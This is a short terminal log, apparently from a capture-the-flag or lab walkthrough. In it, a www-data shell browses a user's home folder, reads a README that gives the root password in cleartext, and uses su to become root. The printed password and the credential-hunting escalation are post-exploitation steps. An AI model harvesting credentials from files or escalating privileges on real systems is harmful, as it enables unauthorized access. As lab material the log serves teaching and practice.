 www-data@ubuntu:/var/www/html$ cd home
cd home
www-data@ubuntu:/var/www/html/home$ ls
ls
domom
www-data@ubuntu:/var/www/html/home$ cd domom
cd domom
www-data@ubuntu:/var/www/html/home/domom$ ls
ls
Desktop    Downloads  Pictures  Templates  examples.desktop
Documents  Music      Public    Videos
www-data@ubuntu:/var/www/html/home/domom$ cd Desktop
cd Desktop
www-data@ubuntu:/var/www/html/home/domom/Desktop$ ls
ls
README.md
www-data@ubuntu:/var/www/html/home/domom/Desktop$ cat README.md
cat README.md
Hi Dom, This is the root password:
Mj7AGmPR-m&Vf>Ry{}LJRBS5nc+*V.#a
www-data@ubuntu:/var/www/html/home/domom/Desktop$ su root
su root
Password: Mj7AGmPR-m&Vf>Ry{}LJRBS5nc+*V.#a
root@ubuntu:/var/www/html/home/domom/Desktop# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:/var/www/html/home/domom/Desktop#